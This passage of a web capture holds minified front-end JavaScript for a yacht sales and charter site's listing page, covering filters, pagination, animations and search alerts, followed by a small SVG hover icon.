console}formatMessage(t){return this.prefix+t}error(t){this.level>0&&this.hasNativeSupport()&&console.error(this.formatMessage(t))}warn(t){this.level>1&&this.hasNativeSupport()&&console.warn(this.formatMessage(t))}info(t){this.level>2&&this.hasNativeSupport()&&console.info(this.formatMessage(t))}log(t){this.level>3&&this.hasNativeSupport()&&console.log(this.formatMessage(t))}}("Main Stylesheet");let u=null,d=!1;const m={attributes:!0,childList:!1,subtree:!1},p=function(t,e){for(const e of t)"attributes"===e.type&&(d=!0,h.log("loaded"),u.dispatchEvent(new CustomEvent(c)))};let g=null;const f=function(){null===u&&(u=document.querySelector("#cssFile"),u&&(null==u.sheet&&"all"!==u.media||(u.media="all",d=!0))),null!==u&&!1===d?(u.addEventListener("load",(function(){u.media="all",d=!0,u.dispatchEvent(new CustomEvent(c)),h.log("loaded")})),null!=u.sheet&&(u.media="all",d=!0),null===g&&(g=new MutationObserver(p)),g.observe(u,m)):d=!0;return new Promise(((t,e)=>{!0===d?t():(u&&"all"===u.media&&(d=!0,t()),u&&u.addEventListener(c,(function(){null!==g&&(g.disconnect(),g=null),setTimeout((function(){t()}),100)})))}))},y="animate-in--complete",v=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting?(e.isLeaving=!0,e.classList.add(y),document.dispatchEvent(new CustomEvent("animate-in--complete"))):e.isLeaving&&!e.classList.contains("loading--once")&&(e.classList.remove(y),document.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"60px 0px -50px",threshold:0}),C=new IntersectionObserver(((t,e)=>{t.forEach((t=>{const e=t.target;t.isIntersecting&&(e.isLeaving=!0,e.classList.add(y),e.dispatchEvent(new CustomEvent("animate-in--complete")))}))}),{root:null,rootMargin:"0px 100%",threshold:.5});document.addEventListener("update-animation",(function(t){const e=t.target.querySelectorAll(".animate-in");for(const t of e)t.animationWatch||(v.observe(t),t.animationWatch=!0)}));const b=function(t){t.classList.contains("animate-in--delay")?C.observe(t):v.observe(t),t.animationWatch=!0},w=["offcanvas","y-comp__loading"];function L(t,e){for(const s of t){s.classList.remove("loading");let t=!0;for(const e of w)s.classList.contains(e)&&(t=!1);t&&!1===e&&!s.dataset.instant&&(s.classList.add("animate-in"),b(s))}window.setTimeout((function(){document.dispatchEvent(new CustomEvent("loaded")),document.dispatchEvent(new CustomEvent("recheck-script"))}),100)}const S={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class E{constructor(t){this.elem=t,this.listingContainer=this.elem.querySelector("[data-listing]"),this.listingCount=this.elem.querySelector("[data-item-count]"),this.itemCount=this.listingCount?parseInt(this.listingCount.innerHTML.trim()):0,this.pageCount=1,this.currentlyViewed=this.listingContainer?this.listingContainer.childNodes.length:0}async retrieveListing(t,e=!0){const s=await fetch(t,S);this.itemCount=parseInt(s.headers.get("item-count")),this.pageCount=parseInt(s.headers.get("page-count")),this.currentlyViewed=parseInt(s.headers.get("currently-viewed"));const i=await s.text();return await this.updateContent(i,e),{itemCount:this.itemCount,pageCount:this.pageCount}}updateContent(t,e){if(this.listingCount&&(this.listingCount.innerHTML=this.itemCount.toLocaleString(document.documentElement.lang)),this.listingContainer)return e&&(this.listingContainer.innerHTML=""),this.listingContainer.insertAdjacentHTML("beforeend",t),function(t){t||(t=document);const e=t.querySelectorAll(".loading");if(!new URLSearchParams(window.location.search).has("ss"))return f().then((function(){L(e,!1)}));L(e,!0)}(this.listingContainer),new Promise((t=>{setTimeout((()=>{this.listingContainer.dispatchEvent(new CustomEvent("burgess:yachts-updated",{bubbles:!0})),t()}),50)}))}}window.matchMedia("(min-width: 1200px)");class q{constructor(t,e){this.elem=t,this.listing=e,this.elem&&(this.progressElem=this.elem.querySelector("progress"),this.currentlyViewedElem=this.elem.querySelector("[data-page-currently-viewed]"),this.itemCountElem=this.elem.querySelector("[data-page-total]"),this.numberOfItems=parseInt(this.progressElem.max),this.currentlyViewed=parseInt(this.progressElem.value),this.btn=this.elem.querySelector(".btn"),this.isPaging=!1,(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i))&&this.btn.addEventListener("touchstart",(t=>{t.preventDefault(),this.firePagination()})),this.btn.addEventListener("click",(t=>{t.preventDefault(),this.firePagination()})),this.updateDisplay())}firePagination(){if(!this.isPaging){this.isPaging=!0,this.btn.classList.add("btn--working");const t=new URL(this.btn.href);this.listing.applyPaging(t.searchParams).then((()=>{this.btn.classList.remove("btn--working"),this.isPaging=!1}))}}update(t,e,s){this.numberOfItems=e,this.currentlyViewed=t,this.elem&&(this.updateContents(s),this.updateDisplay())}updateContents(t){this.progressElem.max=this.numberOfItems,this.progressElem.value=this.currentlyViewed,this.currentlyViewedElem.innerHTML=this.currentlyViewed.toLocaleString(document.documentElement.lang),this.itemCountElem.innerHTML=this.numberOfItems.toLocaleString(document.documentElement.lang);let e=2;t.has("page")&&(e=parseInt(t.get("page"))+1),e>1&&t.set("page",e),this.btn.href=`${window.location.pathname}?${t.toString()}`}updateDisplay(){this.isPaging=!1,this.elem.classList.toggle("lm-pag--hidden",0===this.numberOfItems),this.numberOfItems>this.currentlyViewed?this.btn.classList.remove("lm-pag--hidden"):this.btn.classList.add("lm-pag--hidden")}}class P{constructor(t,e){this.elem=t,this.listing=e,this.form=t.querySelector("[data-p-filters]"),this.priceLabelControl=t.querySelector("[data-price-label]"),this.priceLabelControl&&(this.priceLabel=this.priceLabelControl.innerHTML),this.docCurrencyControl=document.querySelector("[data-filter-currency]"),this.currencyControl=document.querySelector("[data-p-filter-currency]"),this.sortControl=t.querySelector("[data-filter-sort]");const s=document.getElementById("dialog:save-alert");s&&(this.saveSearchDialog=new i(s)),this.setupEvents()}setupEvents(){if(this.form){this.form.addEventListener("submit",(t=>{t.submitter&&t.submitter!==this.form&&t.submitter.formAction!==this.form.action||(t.preventDefault(),this.form.validator?this.form.validator.validateForm().then((()=>{this.submitForm()})).catch((function(t,e){})):this.submitForm())}));const t=this.form.querySelector("[data-search-alert-btn]");t&&t.addEventListener("click",(t=>{this.saveSearchDialog&&this.saveSearchDialog.open(),this.saveSearchAlerts().then((t=>{this.setSearchAlertLinks(t)}))}))}}setSearchAlertLinks(t){const e=this.saveSearchDialog.elem.querySelectorAll(".btn");for(const s of e)s.href+=`?alert=${t}`}get currency(){return this.currencyControl?this.currencyControl.value:""}get sort(){return this.sortControl?this.sortControl.value:""}submitForm(){const t=this.getSearchParams();a(new FormData(this.form)),this.applyFilter(t),this.docCurrencyControl.value=this.currency}getSearchParams(){const t=new FormData(this.form),e=new URLSearchParams(t);return this.currency.length>0&&e.set("currency",this.currency),this.sort.length>0&&e.set("sort",this.sort),e}saveSearchAlerts(){const e=this.getSearchParams();return t(e)}sortChange(){const t=new URLSearchParams(document.location.search);t.set("sort",this.sort),t.delete("page"),o(this.sort),this.applyFilter(t)}applyFilter(t){const e=Array.from(t.entries());for(const[s,i]of e)""===i&&t.delete(s);this.listing.applyFilter(t)}}class A{constructor(t){this.elem=t,this.pageUrl=window.location.pathname,document.querySelector("[data-search-page]")&&(this.search=new l(document.querySelector("[data-search-page]"),this)),this.pillFilters=new P(this.elem,this),this.filter=new l(this.elem,this),this.updater=new E(this.elem),this.pagination=new q(this.elem.querySelector(".lm-pag"),this)}getUrl(t,e=!0){const s=t.toString();let i=this.pageUrl;return e&&this.elem.dataset.path&&(i=`${this.pageUrl}/${this.elem.dataset.path}`),s.length>0?`${i}?${s}`:i}applyFilter(t){const e=this.getUrl(t);!function(t,e){let s="ForSale";e.includes("charter")&&(s="Charter");const i={};for(const[e,s]of t.entries())i[e]=s;const n={type:s,id:0,details:e,searchParams:i};fetch("/content-api/activity/yachtsearchfilter",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)})}(t,e),this.updater.retrieveListing(e).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}applyPaging(t){return this.updater.retrieveListing(this.getUrl(t),!1).then((e=>{this.updateHistory(t),this.pagination.update(this.updater.currentlyViewed,this.updater.itemCount,t)}))}updateHistory(t){window.history&&history.replaceState(null,"",this.getUrl(t,!1))}}!function(){const t=document.querySelectorAll("[data-yacht-listing]");if(t)[...t].map((t=>new A(t)))}()}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.burgessyachts.com/web/svg/hover.svg
body_size: 82
content:
<svg width="90" height="52" viewBox="0 0 90 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M84.8788 26L78.9394 31.9393L78.5859 32.2929L78.9394 32.6464L80.3536 34.0606L80.7072 34.4142L81.0607 34.0606L88.7678 26.3535L89.1214 26L88.7678 25.6464L81.0607 17.9393L80.7072 17.5858L80.3536 17.9393L78.9394 19.3535L78.5859 19.7071L78.9394 20.0606L84.8788 26Z" fill="white" stroke="#CACACA"/>
<path d="M5.12124 26L11.0606 20.0607L11.4141 19.7071L11.0606 19.3536L9.64637 17.9394L9.29282 17.5858L8.93926 17.9394L1.23216 25.6465L0.878604 26L1.23216 26.3536L8.93926 34.0607L9.29282 34.4142L9.64637 34.0607L11.0606 32.6465L11.4141 32.2929L11.0606 31.9394L5.12124 26Z" fill="white" stroke="#CACACA"/>
<path d="M67.5 26C67.5 38.4264 57.4264 48.5 45 48.5C32.5736 48.5 22.5 38.4264 22.5 26C22.5 13.5736 32.5736 3.5 45 3.5C57.4264 3.5 67.5 13.5736 67.5 26ZM45 51.5C59.0833 51.5 70.5 40.0833 70.5 26C70.5 11.9167 59.0833 0.5 45 0.5C30.9167 0.5 19.5 11.9167 19.5 26C19.5 40.0833 30.9167 51.5 45 51.5Z" fill="white" stroke="#CACACA"/>
<circle cx="45" cy="26" r="4.5" fill="white" stroke="#CACACA"/>
</svg>